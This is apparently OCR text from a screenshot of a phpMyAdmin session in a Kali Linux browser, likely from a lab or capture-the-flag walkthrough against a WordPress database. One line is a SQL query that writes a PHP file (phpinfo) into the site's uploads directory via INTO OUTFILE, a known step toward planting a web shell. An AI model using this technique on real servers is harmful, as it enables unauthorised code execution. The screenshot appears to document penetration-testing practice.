 lemonsqueezy/phpmyadmin/tbl_sql.php?db=wordpress&table=wp_users&sql_query=s
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
phpMyAdmin
Recent Favorites
information_schema
wordpress
New
wp_commentmeta
wp_comments
wp_links
Server: localhost:3306 » Database: wordpress » Table: wp_users
Browse Structure SQL Search Insert Export Import
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0057 seconds.)
select '<?php phpinfo(); ?>' into outfile '/var/www/html/wordpress/wp-content/uploads/info.php'
Profiling [ Edit inlin